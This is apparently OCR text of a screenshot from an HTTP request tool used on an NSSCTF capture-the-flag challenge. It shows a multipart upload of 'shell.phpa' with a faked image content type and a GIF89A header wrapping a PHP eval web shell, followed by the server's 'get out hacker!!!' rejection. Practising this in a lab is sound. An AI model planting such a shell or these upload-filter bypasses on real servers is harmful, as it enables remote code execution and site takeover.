 Request
数据包扫描
美 化
热加载
构造请求
1 POST / HTTP/1.1
2 Host ? : node4.anna.nssctf.cn:28857
3 Origin: http://node4.anna.nssctf.cn:28857
4 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6TkD5p8ROOO6m1NW
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Cache-Control: max-age=0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Accept-Language: zh-CN,zh;q=0.9
11 Referer: http://node4.anna.nssctf.cn:28857/
12 Content-Length auto : 333
13
14 ------WebKitFormBoundary6TkD5p8ROOO6m1NW
15 Content-Disposition: form-data; name="file"; filename="shell.phpa"
16 Content-Type: image/jpeg
17
18 GIF89A<?php @eval($_POST['shell']);?>
19 ------WebKitFormBoundary6TkD5p8ROOO6m1NW
20 Content-Disposition: form-data; name="submit"
21
22 Submit
23 ------WebKitFormBoundary6TkD5p8ROOO6m1NW--
24
Responses
18bytes / 131ms
美化
渲染
编码
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Feb 2025 12:29:43 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Type: text/html
6 Content-Length: 18
7
8 get out hacker!!!
DNS耗时:14ms; 远端地址:1.14.
71.254:28857; 响应时间:131m
s; 总耗时:187ms; URL:http://n
ode4.anna.nssctf.cn:28...